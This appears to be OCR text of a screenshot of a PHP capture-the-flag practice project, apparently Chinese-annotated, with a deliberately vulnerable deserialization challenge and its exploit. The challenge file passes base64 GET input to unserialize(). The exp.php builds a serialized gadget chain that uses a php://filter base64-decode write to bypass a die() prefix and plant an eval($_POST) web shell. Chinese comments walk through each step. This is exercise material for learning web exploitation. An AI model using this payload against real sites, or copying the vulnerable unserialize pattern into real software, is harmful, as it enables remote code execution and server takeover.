 文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
说话中：中专说唱-asen；汉谟拉比-最...
FOLDERS
PHPCTF1
DCN
WEB_mark_wc
WEB_piapiapia
WEB_serialize_
WEB_smiplecc
xxe
1.php
1WEB_simplep
2.php
2WEB_simple_
3WEB_serialize
function
other
rceheinclude
texing
xuliehua
upload
.htaccess
1.php
10.php
10_exp.php
11.php
11_exp.php
11_exp2.php
11_exp3.php
12.php
12_exp.php
13.php
13_exp.php
14.php
14_exp.php
14_exp2.php
15.php
15_exp.php
15_exp2.php
16.php
16_exp.php
17.php
17_exp.php
18.php
18_exp.php
2WEB_simple_ser.php
1 <?php
2 class cls1{
3 var $cls;
4 var $arr;
5 function show(){
6 show_source(__FILE__);
7 }
8 function __wakeup(){
9 foreach($this->arr as $k => $v)
10 echo $this->cls->$v;
11 }
12 }
13 class cls2{
14 var $filename = 'hello.php';
15 var $txt = '';
16 function __get($key){
17 var_dump($key);
18 if($key == 'fileput')
19 return $this->fileput();
20 else
21 return '<p>'.htmlspecialchars($key).'</p>';
22 }
23 function fileput(){
24 if(strpos($this->filename,'../') !== false ||
25 strpos($this->filename,'\\') !== false)
26 die();
27 $content = '<?php die(\'stupid\'); ?>';
28 $content .= $this->txt;
29 file_put_contents($this->filename, $content);
30 return htmlspecialchars($content);
31 }
32 }
33
34 if(!empty($_GET)){
35 $cls = base64_decode($_GET['ser']);
36 $instance = unserialize($cls);
37 }else{
38 $a = new cls1();
39 $a->show();
40 }
41 ?>
42
2反序列化调用wakeup函数，里边有个foreach
，等于数组，将值和键设置成cls2中的判断条件的fileput，
然后cls new成 cls2
没有参数v，调用cls2的get函数
3get有个参数，是key，这里上面调用了v，v传值传到
get的参数中，判断
4调用fileput函数
5这里要用的php伪协议的write写入shell
txt为shell内容
1入口
exp.php — WEB_piapiapia_wc
exp.php — WEB_smiplecode_wc
2.php
1 <?php
2 // class cls1{
3 // var $cls;
4 // var $arr;
5 // function __construct(){
6 // $this->cls = new cls2();
7 // $this->arr = array('fileput'=>'fileput');
8 // }
9 // }
10
11 // class cls2{
12 // var $filename ;
13 // var $txt;
14 // function __construct(){
15 // $this->filename = "php://filter/write=convert.base64-decode/resource=shell.php";
16 // $this->txt = "<?php phpinfo();";
17 // $this->txt = base64_encode($this->txt);
18 // }
19 // }
20 // echo base64_encode(serialize(new cls1()));
21
22
23 class cls1{
24 var $cls;
25 var $arr;
26 }
27
28 class cls2{
29 var $filename;
30 var $txt;
31 }
32
33 $a = new cls1();
34 $a -> cls = new cls2();
35 $a -> arr = array("fileput" => "fileput"); //
那里循环这个数组，将arr定义成数组，然后遍历赋值v，触发get函数，将v传到key
36 $a -> cls -> filename = "php://filter/write=convert.base64-decode/resource=shellb.php";
37 $a -> cls -> txt = '<?php eval($_POST[a]);';
38 $a -> cls -> txt = base64_encode($a -> cls -> txt);
39
40 echo base64_encode(serialize($a));
41
POC